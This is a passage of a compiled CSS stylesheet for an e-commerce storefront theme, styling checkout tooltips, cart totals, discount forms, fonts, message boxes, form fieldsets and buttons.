.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,
.shipping-policy-block.field-tooltip .field-tooltip-content:before,
.shipping-policy-block.field-tooltip .field-tooltip-content:after {
  border: 10px solid transparent;
  height: 0;
  width: 0;
  margin-top: -21px;
  right: 10px;
  left: auto;
  top: 0;
}
.abs-checkout-tooltip-content-position-top:before,
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,
.shipping-policy-block.field-tooltip .field-tooltip-content:before {
  border-bottom-color: #f2f5f7;
}
.abs-checkout-tooltip-content-position-top:after,
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,
.shipping-policy-block.field-tooltip .field-tooltip-content:after {
  border-bottom-color: #ffffff;
  top: 1px;
}
.abs-checkout-title,
.opc-wrapper .step-title,
.opc-block-shipping-information .shipping-information-title,
.opc-block-summary > .title,
.checkout-agreements-items .checkout-agreements-item-title {
  padding-bottom: 10px;
  color: #333333;
  font-weight: 300;
  font-size: 2.6rem;
}
.abs-sidebar-totals,
.cart-totals,
.opc-block-summary .table-totals {
  border-top: 1px solid #e5e5e5;
  padding-top: 10px;
}
.abs-sidebar-totals tbody .mark,
.abs-sidebar-totals tfoot .mark,
.cart-totals tbody .mark,
.cart-totals tfoot .mark,
.opc-block-summary .table-totals tbody .mark,
.opc-block-summary .table-totals tfoot .mark {
  border: 0;
  font-weight: 400;
  padding: 6px 0;
}
.abs-sidebar-totals tbody .amount,
.abs-sidebar-totals tfoot .amount,
.cart-totals tbody .amount,
.cart-totals tfoot .amount,
.opc-block-summary .table-totals tbody .amount,
.opc-block-summary .table-totals tfoot .amount {
  border: 0;
  font-weight: 400;
  padding: 6px 0 6px 14px;
  text-align: right;
  white-space: nowrap;
}
.abs-sidebar-totals .grand th,
.abs-sidebar-totals .grand td,
.cart-totals .grand th,
.cart-totals .grand td,
.opc-block-summary .table-totals .grand th,
.opc-block-summary .table-totals .grand td {
  padding: 11px 0;
}
.abs-sidebar-totals .grand strong,
.cart-totals .grand strong,
.opc-block-summary .table-totals .grand strong {
  display: inline-block;
  font-weight: 600;
  padding: 3px 0 0;
}
.abs-sidebar-totals .grand .mark,
.cart-totals .grand .mark,
.opc-block-summary .table-totals .grand .mark {
  font-size: 1.8rem;
  border-top: 1px solid #e5e5e5;
  padding-right: 10px;
}
.abs-sidebar-totals .grand .amount,
.cart-totals .grand .amount,
.opc-block-summary .table-totals .grand .amount {
  font-size: 1.8rem;
  border-top: 1px solid #e5e5e5;
}
.abs-sidebar-totals .msrp,
.cart-totals .msrp,
.opc-block-summary .table-totals .msrp {
  margin-bottom: 10px;
}
.abs-sidebar-totals tbody tr:last-child td,
.cart-totals tbody tr:last-child td,
.opc-block-summary .table-totals tbody tr:last-child td {
  padding-bottom: 19px;
}
.abs-sidebar-totals .totals-tax-summary .mark,
.abs-sidebar-totals .totals-tax-summary .amount,
.cart-totals .totals-tax-summary .mark,
.cart-totals .totals-tax-summary .amount,
.opc-block-summary .table-totals .totals-tax-summary .mark,
.opc-block-summary .table-totals .totals-tax-summary .amount {
  border-bottom: 1px solid #e5e5e5;
  border-top: 1px solid #e5e5e5;
  cursor: pointer;
}
.abs-sidebar-totals .totals-tax-summary .amount .price,
.cart-totals .totals-tax-summary .amount .price,
.opc-block-summary .table-totals .totals-tax-summary .amount .price {
  padding-right: 20px;
  position: relative;
  display: inline-block;
  text-decoration: none;
}
.abs-sidebar-totals .totals-tax-summary .amount .price > span,
.cart-totals .totals-tax-summary .amount .price > span,
.opc-block-summary .table-totals .totals-tax-summary .amount .price > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-sidebar-totals .totals-tax-summary .amount .price:after,
.cart-totals .totals-tax-summary .amount .price:after,
.opc-block-summary .table-totals .totals-tax-summary .amount .price:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 12px;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.abs-sidebar-totals .totals-tax-summary .amount .price:after,
.cart-totals .totals-tax-summary .amount .price:after,
.opc-block-summary .table-totals .totals-tax-summary .amount .price:after {
  position: absolute;
  right: 3px;
  top: 3px;
}
.abs-sidebar-totals .totals-tax-summary.expanded .mark,
.abs-sidebar-totals .totals-tax-summary.expanded .amount,
.cart-totals .totals-tax-summary.expanded .mark,
.cart-totals .totals-tax-summary.expanded .amount,
.opc-block-summary .table-totals .totals-tax-summary.expanded .mark,
.opc-block-summary .table-totals .totals-tax-summary.expanded .amount {
  border-bottom: 0;
}
.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,
.cart-totals .totals-tax-summary.expanded .amount .price:after,
.opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after {
  content: '\f106';
}
.abs-sidebar-totals .totals-tax-details,
.cart-totals .totals-tax-details,
.opc-block-summary .table-totals .totals-tax-details {
  border-bottom: 1px solid #e5e5e5;
  display: none;
}
.abs-sidebar-totals .totals-tax-details.shown,
.cart-totals .totals-tax-details.shown,
.opc-block-summary .table-totals .totals-tax-details.shown {
  display: table-row;
}
.abs-sidebar-totals .table-wrapper,
.cart-totals .table-wrapper,
.opc-block-summary .table-totals .table-wrapper {
  margin-bottom: 0;
}
.abs-discount-block .block > .title strong,
.paypal-review-discount .block > .title strong,
.cart-discount .block > .title strong {
  color: #006bb4;
  font-weight: 400;
}
.abs-discount-block .actions-toolbar,
.paypal-review-discount .actions-toolbar,
.cart-discount .actions-toolbar {
  display: table-cell;
  vertical-align: top;
  width: 1%;
}
.abs-discount-block .actions-toolbar .action.primary,
.abs-discount-block .actions-toolbar .action.cancel,
.paypal-review-discount .actions-toolbar .action.primary,
.paypal-review-discount .actions-toolbar .action.cancel,
.cart-discount .actions-toolbar .action.primary,
.cart-discount .actions-toolbar .action.cancel {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  margin: 0 0 0 -1px;
  white-space: nowrap;
  width: auto;
}
.abs-discount-block .actions-toolbar .secondary,
.paypal-review-discount .actions-toolbar .secondary,
.cart-discount .actions-toolbar .secondary {
  bottom: 5px;
  left: 15px;
  position: absolute;
}
.abs-discount-block .action.check,
.paypal-review-discount .action.check,
.cart-discount .action.check {
  font-weight: 400;
}
.abs-discount-block .fieldset,
.paypal-review-discount .fieldset,
.cart-discount .fieldset {
  display: table;
  width: 100%;
}
.abs-discount-block .fieldset > .field > .label,
.paypal-review-discount .fieldset > .field > .label,
.cart-discount .fieldset > .field > .label {
  display: none;
}
.abs-discount-block .field,
.paypal-review-discount .field,
.cart-discount .field {
  display: table-cell;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/light/opensans-300.woff2') format('woff2'), url('../fonts/opensans/light/opensans-300.woff') format('woff');
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/regular/opensans-400.woff2') format('woff2'), url('../fonts/opensans/regular/opensans-400.woff') format('woff');
  font-weight: 400;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/semibold/opensans-600.woff2') format('woff2'), url('../fonts/opensans/semibold/opensans-600.woff') format('woff');
  font-weight: 600;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/bold/opensans-700.woff2') format('woff2'), url('../fonts/opensans/bold/opensans-700.woff') format('woff');
  font-weight: 700;
  font-style: normal;
  font-display: swap;
}
.items {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.columns {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  box-sizing: border-box;
}
.columns:after {
  clear: both;
  content: ' ';
  display: block;
  height: 0;
  overflow: hidden;
  visibility: hidden;
}
.columns .column.main {
  padding-bottom: 40px;
  -webkit-flex-basis: auto;
  flex-basis: auto;
  -webkit-flex-grow: 1;
  flex-grow: 1;
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
  width: 100%;
}
.columns .sidebar-main {
  -webkit-flex-grow: 1;
  flex-grow: 1;
  -webkit-flex-basis: 100%;
  flex-basis: 100%;
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
}
.columns .sidebar-additional {
  -webkit-flex-grow: 1;
  flex-grow: 1;
  -webkit-flex-basis: 100%;
  flex-basis: 100%;
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
}
.table-wrapper {
  margin-bottom: 20px;
}
table > caption {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.table tfoot,
.cms-page-view .column.main table.table-grid tfoot,
.modal-content table.table-grid tfoot,
.cms-page-view .column.main table.data-table tfoot,
.modal-content table.data-table tfoot {
  background: #f5f5f5;
}
.table tfoot > tr:first-child th,
.table tfoot > tr:first-child td,
.cms-page-view .column.main table.table-grid tfoot > tr:first-child th,
.cms-page-view .column.main table.table-grid tfoot > tr:first-child td,
.modal-content table.table-grid tfoot > tr:first-child th,
.modal-content table.table-grid tfoot > tr:first-child td,
.cms-page-view .column.main table.data-table tfoot > tr:first-child th,
.cms-page-view .column.main table.data-table tfoot > tr:first-child td,
.modal-content table.data-table tfoot > tr:first-child th,
.modal-content table.data-table tfoot > tr:first-child td {
  border-top: 1px solid #e5e5e5;
  padding-top: 20px;
}
.table tfoot th,
.table tfoot td,
.cms-page-view .column.main table.table-grid tfoot th,
.cms-page-view .column.main table.table-grid tfoot td,
.modal-content table.table-grid tfoot th,
.modal-content table.table-grid tfoot td,
.cms-page-view .column.main table.data-table tfoot th,
.cms-page-view .column.main table.data-table tfoot td,
.modal-content table.data-table tfoot th,
.modal-content table.data-table tfoot td {
  border: 0;
}
.table tfoot .mark,
.cms-page-view .column.main table.table-grid tfoot .mark,
.modal-content table.table-grid tfoot .mark,
.cms-page-view .column.main table.data-table tfoot .mark,
.modal-content table.data-table tfoot .mark {
  font-weight: 400;
  text-align: right;
}
.message.info {
  margin: 0 0 10px;
  padding: 12px 20px 12px 25px;
  display: block;
  font-size: 1.3rem;
  background: #fdf0d5;
  color: #6f4400;
  padding-left: 45px;
  position: relative;
}
.message.info a {
  color: #006bb4;
}
.message.info a:hover {
  color: #006bb4;
}
.message.info a:active {
  color: #006bb4;
}
.message.info > *:first-child:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  line-height: 24px;
  color: #c07600;
  content: '\f071';
  font-family: 'FontAwesome';
  margin: -12px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  overflow: visible;
  left: 0;
  top: 22px;
  width: 45px;
  position: absolute;
  text-align: center;
}
.message.error {
  margin: 0 0 10px;
  padding: 12px 20px 12px 25px;
  display: block;
  font-size: 1.3rem;
  background: #fae5e5;
  color: #e02b27;
  padding-left: 45px;
  position: relative;
}
.message.error a {
  color: #006bb4;
}
.message.error a:hover {
  color: #006bb4;
}
.message.error a:active {
  color: #006bb4;
}
.message.error > *:first-child:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  line-height: 24px;
  color: #b30000;
  content: '\f071';
  font-family: 'FontAwesome';
  margin: -12px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  overflow: visible;
  left: 0;
  top: 22px;
  width: 45px;
  position: absolute;
  text-align: center;
}
.message.warning {
  margin: 0 0 10px;
  padding: 12px 20px 12px 25px;
  display: block;
  font-size: 1.3rem;
  background: #fdf0d5;
  color: #6f4400;
  padding-left: 45px;
  position: relative;
}
.message.warning a {
  color: #006bb4;
}
.message.warning a:hover {
  color: #006bb4;
}
.message.warning a:active {
  color: #006bb4;
}
.message.warning > *:first-child:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  line-height: 24px;
  color: #c07600;
  content: '\f071';
  font-family: 'FontAwesome';
  margin: -12px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  overflow: visible;
  left: 0;
  top: 22px;
  width: 45px;
  position: absolute;
  text-align: center;
}
.message.notice {
  margin: 0 0 10px;
  padding: 12px 20px 12px 25px;
  display: block;
  font-size: 1.3rem;
  background: #fdf0d5;
  color: #6f4400;
  padding-left: 45px;
  position: relative;
}
.message.notice a {
  color: #006bb4;
}
.message.notice a:hover {
  color: #006bb4;
}
.message.notice a:active {
  color: #006bb4;
}
.message.notice > *:first-child:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  line-height: 24px;
  color: #c07600;
  content: '\f071';
  font-family: 'FontAwesome';
  margin: -12px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  overflow: visible;
  left: 0;
  top: 22px;
  width: 45px;
  position: absolute;
  text-align: center;
}
.message.success {
  margin: 0 0 10px;
  padding: 12px 20px 12px 25px;
  display: block;
  font-size: 1.3rem;
  background: #e5efe5;
  color: #006400;
  padding-left: 45px;
  position: relative;
}
.message.success a {
  color: #006bb4;
}
.message.success a:hover {
  color: #006bb4;
}
.message.success a:active {
  color: #006bb4;
}
.message.success > *:first-child:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  line-height: 24px;
  color: #006400;
  content: '\f058';
  font-family: 'FontAwesome';
  margin: -12px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  overflow: visible;
  left: 0;
  top: 22px;
  width: 45px;
  position: absolute;
  text-align: center;
}
.panel.header .links,
.panel.header .switcher {
  display: none;
}
.nav-sections {
  background: #fafafa;
}
.nav-toggle {
  display: inline-block;
  text-decoration: none;
  cursor: pointer;
  display: block;
  font-size: 0;
  left: 15px;
  position: absolute;
  top: 15px;
  z-index: 14;
}
.nav-toggle:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: inherit;
  color: #757575;
  content: '\f0c9';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.nav-toggle:hover:before {
  color: #333333;
}
.nav-toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.tooltip.wrapper {
  position: relative;
}
.tooltip.wrapper .tooltip.content {
  background: #ffffff;
  max-width: 360px;
  min-width: 210px;
  padding: 12px 16px;
  z-index: 100;
  display: none;
  position: absolute;
  text-align: left;
  color: #333333;
  line-height: 1.4;
  border: 1px solid #bbbbbb;
  margin-top: 5px;
  left: 0;
  top: 100%;
}
.tooltip.wrapper .tooltip.content:after,
.tooltip.wrapper .tooltip.content:before {
  border: solid transparent;
  content: '';
  height: 0;
  position: absolute;
  width: 0;
}
.tooltip.wrapper .tooltip.content:after {
  border-width: 5px;
  border-color: transparent;
}
.tooltip.wrapper .tooltip.content:before {
  border-width: 6px;
  border-color: transparent;
}
.tooltip.wrapper .tooltip.content:after,
.tooltip.wrapper .tooltip.content:before {
  bottom: 100%;
}
.tooltip.wrapper .tooltip.content:after {
  border-bottom-color: #ffffff;
  left: 15px;
  margin-left: -5px;
}
.tooltip.wrapper .tooltip.content:before {
  border-bottom-color: #bbbbbb;
  left: 15px;
  margin-left: -6px;
}
.tooltip.wrapper .tooltip.toggle {
  cursor: help;
}
.tooltip.wrapper .tooltip.toggle:hover + .tooltip.content,
.tooltip.wrapper .tooltip.toggle:focus + .tooltip.content,
.tooltip.wrapper:hover .tooltip.content {
  display: block;
}
.tooltip.wrapper .tooltip.content dl {
  margin-bottom: 0;
}
.tooltip.wrapper .tooltip.content dd {
  white-space: normal;
}
.tooltip.wrapper .tooltip.content .subtitle {
  display: inline-block;
  font-size: 16px;
  font-weight: 500;
  margin-bottom: 15px;
}
.tooltip.wrapper .tooltip.content .label {
  margin-top: 10px;
}
.tooltip.wrapper .tooltip.content .label:first-child {
  margin-top: 0;
}
.tooltip.wrapper .tooltip.content .values {
  margin: 0;
}
.ui-tooltip {
  position: absolute;
  z-index: 9999;
}
.load.indicator {
  background-color: rgba(255, 255, 255, 0.7);
  z-index: 9999;
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  position: absolute;
}
.load.indicator:before {
  background: transparent url('../images/loader-2.gif') no-repeat 50% 50%;
  border-radius: 5px;
  height: 160px;
  width: 160px;
  bottom: 0;
  box-sizing: border-box;
  content: '';
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
}
.load.indicator > span {
  display: none;
}
.loading-mask {
  bottom: 0;
  left: 0;
  margin: auto;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 100;
  background: rgba(255, 255, 255, 0.5);
}
.loading-mask .loader > img {
  bottom: 0;
  left: 0;
  margin: auto;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 100;
}
.loading-mask .loader > p {
  display: none;
}
body > .loading-mask {
  z-index: 9999;
}
._block-content-loading {
  position: relative;
}
[data-role='main-css-loader'] {
  display: none;
}
.fieldset {
  border: 0;
  margin: 0 0 40px;
  padding: 0;
  letter-spacing: -.31em;
}
.fieldset > * {
  letter-spacing: normal;
}
.fieldset > .legend {
  margin: 0 0 20px;
  padding: 0 0 10px;
  width: 100%;
  box-sizing: border-box;
  float: left;
  font-weight: 300;
  line-height: 1.2;
  font-size: 1.8rem;
}
.fieldset > .legend + br {
  clear: both;
  display: block;
  height: 0;
  overflow: hidden;
  visibility: hidden;
}
.fieldset:last-child {
  margin-bottom: 20px;
}
.fieldset > .field,
.fieldset > .fields > .field {
  margin: 0 0 20px;
}
.fieldset > .field > .label,
.fieldset > .fields > .field > .label {
  margin: 0 0 8px;
  display: inline-block;
}
.fieldset > .field:last-child,
.fieldset > .fields > .field:last-child {
  margin-bottom: 0;
}
.fieldset > .field > .label,
.fieldset > .fields > .field > .label {
  font-weight: 600;
}
.fieldset > .field > .label + br,
.fieldset > .fields > .field > .label + br {
  display: none;
}
.fieldset > .field .choice input,
.fieldset > .fields > .field .choice input {
  vertical-align: top;
}
.fieldset > .field .fields.group:before,
.fieldset > .fields > .field .fields.group:before,
.fieldset > .field .fields.group:after,
.fieldset > .fields > .field .fields.group:after {
  content: '';
  display: table;
}
.fieldset > .field .fields.group:after,
.fieldset > .fields > .field .fields.group:after {
  clear: both;
}
.fieldset > .field .fields.group .field,
.fieldset > .fields > .field .fields.group .field {
  box-sizing: border-box;
  float: left;
}
.fieldset > .field .fields.group.group-2 .field,
.fieldset > .fields > .field .fields.group.group-2 .field {
  width: 50% !important;
}
.fieldset > .field .fields.group.group-3 .field,
.fieldset > .fields > .field .fields.group.group-3 .field {
  width: 33.3% !important;
}
.fieldset > .field .fields.group.group-4 .field,
.fieldset > .fields > .field .fields.group.group-4 .field {
  width: 25% !important;
}
.fieldset > .field .fields.group.group-5 .field,
.fieldset > .fields > .field .fields.group.group-5 .field {
  width: 20% !important;
}
.fieldset > .field .addon,
.fieldset > .fields > .field .addon {
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-flex-wrap: nowrap;
  flex-wrap: nowrap;
  padding: 0;
  width: 100%;
}
.fieldset > .field .addon textarea,
.fieldset > .fields > .field .addon textarea,
.fieldset > .field .addon select,
.fieldset > .fields > .field .addon select,
.fieldset > .field .addon input,
.fieldset > .fields > .field .addon input {
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
  -webkit-flex-basis: 100%;
  flex-basis: 100%;
  display: inline-block;
  margin: 0;
  width: auto;
}
.fieldset > .field .addon .addbefore,
.fieldset > .fields > .field .addon .addbefore,
.fieldset > .field .addon .addafter,
.fieldset > .fields > .field .addon .addafter {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #cccccc;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 14px;
  height: 41px;
  line-height: 1.42857143;
  padding: 6px 10px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
  -ms-flex-order: 3;
  -webkit-order: 3;
  order: 3;
  display: inline-block;
  vertical-align: middle;
  white-space: nowrap;
  width: auto;
}
.fieldset > .field .addon .addbefore:disabled,
.fieldset > .fields > .field .addon .addbefore:disabled,
.fieldset > .field .addon .addafter:disabled,
.fieldset > .fields > .field .addon .addafter:disabled {
  opacity: 0.5;
}
.fieldset > .field .addon .addbefore::-moz-placeholder,
.fieldset > .fields > .field .addon .addbefore::-moz-placeholder,
.fieldset > .field .addon .addafter::-moz-placeholder,
.fieldset > .fields > .field .addon .addafter::-moz-placeholder {
  color: #575757;
}
.fieldset > .field .addon .addbefore::-webkit-input-placeholder,
.fieldset > .fields > .field .addon .addbefore::-webkit-input-placeholder,
.fieldset > .field .addon .addafter::-webkit-input-placeholder,
.fieldset > .fields > .field .addon .addafter::-webkit-input-placeholder {
  color: #575757;
}
.fieldset > .field .addon .addbefore:-ms-input-placeholder,
.fieldset > .fields > .field .addon .addbefore:-ms-input-placeholder,
.fieldset > .field .addon .addafter:-ms-input-placeholder,
.fieldset > .fields > .field .addon .addafter:-ms-input-placeholder {
  color: #575757;
}
.fieldset > .field .addon .addbefore,
.fieldset > .fields > .field .addon .addbefore {
  float: left;
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
}
.fieldset > .field .additional,
.fieldset > .fields > .field .additional {
  margin-top: 10px;
}
.fieldset > .field.required > .label:after,
.fieldset > .fields > .field.required > .label:after,
.fieldset > .field._required > .label:after,
.fieldset > .fields > .field._required > .label:after {
  content: '*';
  color: #e02b27;
  font-size: 1.2rem;
  margin: 0 0 0 5px;
}
.fieldset > .field .note,
.fieldset > .fields > .field .note {
  font-size: 1.2rem;
  margin: 3px 0 0;
  padding: 0;
  display: inline-block;
  text-decoration: none;
}
.fieldset > .field .note:before,
.fieldset > .fields > .field .note:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  line-height: 12px;
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.fieldset > .field.no-label > .label,
.fieldset > .fields > .field.no-label > .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.fieldset > .field.choice .label,
.fieldset > .fields > .field.choice .label {
  display: inline;
  font-weight: normal;
  margin: 0;
}
.column:not(.main) .fieldset > .field .label,
.column:not(.main) .fieldset > .fields > .field .label {
  font-weight: normal;
}
.fieldset > .field .field.choice,
.fieldset > .fields > .field .field.choice {
  margin-bottom: 10px;
}
.fieldset > .field .field.choice:last-child,
.fieldset > .fields > .field .field.choice:last-child {
  margin-bottom: 0;
}
.legend + .fieldset,
.legend + div {
  clear: both;
}
.legend > span {
  margin-right: 5px;
}
fieldset.field {
  border: 0;
  padding: 0;
}
.field.date .time-picker {
  display: inline-block;
  margin-top: 10px;
  white-space: nowrap;
}
.field .message.warning {
  margin-top: 10px;
}
select {
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  appearance: none;
  background-size: 30px 60px;
  text-indent: .01em;
  text-overflow: '';
}
select::-ms-expand {
  display: none;
}
select.admin__control-multiselect {
  height: auto;
}
.field-error,
div.mage-error {
  margin-top: 7px;
}
.field-error {
  color: #e02b27;
  font-size: 1.2rem;
}
.product-options-wrapper .date.required div[for*='options'].mage-error {
  display: none !important;
}
.field .tooltip {
  position: relative;
}
.field .tooltip .tooltip-content {
  background: #ffffff;
  max-width: 360px;
  min-width: 210px;
  padding: 12px 16px;
  z-index: 100;
  display: none;
  position: absolute;
  text-align: left;
  color: #333333;
  line-height: 1.4;
  border: 1px solid #bbbbbb;
  margin-left: 5px;
  left: 100%;
  top: 0;
}
.field .tooltip .tooltip-content:after,
.field .tooltip .tooltip-content:before {
  border: solid transparent;
  content: '';
  height: 0;
  position: absolute;
  width: 0;
}
.field .tooltip .tooltip-content:after {
  border-width: 5px;
  border-color: transparent;
}
.field .tooltip .tooltip-content:before {
  border-width: 6px;
  border-color: transparent;
}
.field .tooltip .tooltip-content:after,
.field .tooltip .tooltip-content:before {
  right: 100%;
}
.field .tooltip .tooltip-content:after {
  border-right-color: #ffffff;
  margin-top: -5px;
  top: 15px;
}
.field .tooltip .tooltip-content:before {
  border-right-color: #bbbbbb;
  margin-top: -6px;
  top: 15px;
}
.field .tooltip .tooltip-toggle {
  cursor: help;
}
.field .tooltip .tooltip-toggle:hover + .tooltip-content,
.field .tooltip .tooltip-toggle:focus + .tooltip-content,
.field .tooltip:hover .tooltip-content {
  display: block;
}
.field .tooltip .tooltip-content {
  min-width: 200px;
  white-space: normal;
}
input:focus ~ .tooltip .tooltip-content,
select:focus ~ .tooltip .tooltip-content {
  display: block;
}
._has-datepicker ~ .ui-datepicker-trigger {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
  display: block;
  text-decoration: none;
  display: inline-block;
  margin-top: -4px;
  vertical-align: middle;
}
._has-datepicker ~ .ui-datepicker-trigger:focus,
._has-datepicker ~ .ui-datepicker-trigger:active {
  background: none;
  border: none;
}
._has-datepicker ~ .ui-datepicker-trigger:hover {
  background: none;
  border: none;
}
._has-datepicker ~ .ui-datepicker-trigger.disabled,
._has-datepicker ~ .ui-datepicker-trigger[disabled],
fieldset[disabled] ._has-datepicker ~ .ui-datepicker-trigger {
  pointer-events: none;
  opacity: 0.5;
}
._has-datepicker ~ .ui-datepicker-trigger:focus,
._has-datepicker ~ .ui-datepicker-trigger:active {
  color: #333333;
}
._has-datepicker ~ .ui-datepicker-trigger:hover {
  color: #333333;
}
._has-datepicker ~ .ui-datepicker-trigger > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
._has-datepicker ~ .ui-datepicker-trigger:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 23px;
  line-height: 23px;
  color: #7d7d7d;
  content: '\f073';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
._has-datepicker ~ .ui-datepicker-trigger:focus {
  box-shadow: none;
  outline: 0;
}
.sidebar .fieldset {
  margin: 0;
}
.sidebar .fieldset > .field:not(.choice):not(:last-child),
.sidebar .fieldset .fields > .field:not(:last-child) {
  margin: 0 0 20px;
}
.sidebar .fieldset > .field:not(.choice) .label,
.sidebar .fieldset .fields > .field .label {
  margin: 0 0 4px;
  padding: 0 0 5px;
  text-align: left;
  width: 100%;
}
.sidebar .fieldset > .field:not(.choice) .control,
.sidebar .fieldset .fields > .field .control {
  width: 100%;
}
button,
a.action.primary {
  border-radius: 6px;
}
button:not(.primary) {
  box-shadow: none;
}
button:not(.primary):active {
  box-shadow: none;
}
body:not(._keyfocus) button:focus {
  box-shadow: none;
}
a.action.primary {
  display: inline-block;
  text-decoration: none;
}
a.action.primary:hover,
a.action.primary:active,
a.action.primary:focus {
  text-decoration: none;
}
.action.primary,
.action-primary {
  background-image: none;
  background: #ff963b;
  background-color: #ff7a0e;
  background-repeat: repeat-x;
  background-image: -webkit-linear-gradient(top, #ff963b 0%, #ff7a0e 100%);
  background-image: linear-gradient(to bottom, #ff963b 0%, #ff7a0e 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff963b', endColorstr='#ff7a0e', GradientType=0);
  border: 0px solid rgba(0, 0, 0, 0.2);
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 600;
  padding: 8px 15px 7px;
  font-size: 1.4rem;
  box-sizing: border-box;
  vertical-align: middle;
  border-width: 0 0 1px;
  border-color: transparent transparent rgba(0, 0, 0, 0.2);
  line-height: 16px;
}
.action.primary:focus,
.action-primary:focus,
.action.primary:active,
.action-primary:active {
  background: #ff8b26;
  background-color: false;
  background-repeat: repeat-x;
  background-image: -webkit-linear-gradient(top, false 0%, false 100%);
  background-image: linear-gradient(to bottom, false 0%, false 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='false', endColorstr='false', GradientType=0);
  border: 0px solid rgba(0, 0, 0, 0.2);
  color: #ffffff;
}
.action.primary:hover,
.action-primary:hover {
  background: #ff8b26;
  background-color: false;
  background-repeat: repeat-x;
  background-image: -webkit-linear-gradient(top, false 0%, false 100%);
  background-image: linear-gradient(to bottom, false 0%, false 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='false', endColorstr='false', GradientType=0);
  border: 0px solid rgba(0, 0, 0, 0.2);
  color: #ffffff;
}
.action.primary.disabled,
.action-primary.disabled,
.action.primary[disabled],
.action-primary[disabled],
fieldset[disabled] .action.primary,
fieldset[disabled] .action-primary {
  opacity: 0.5;
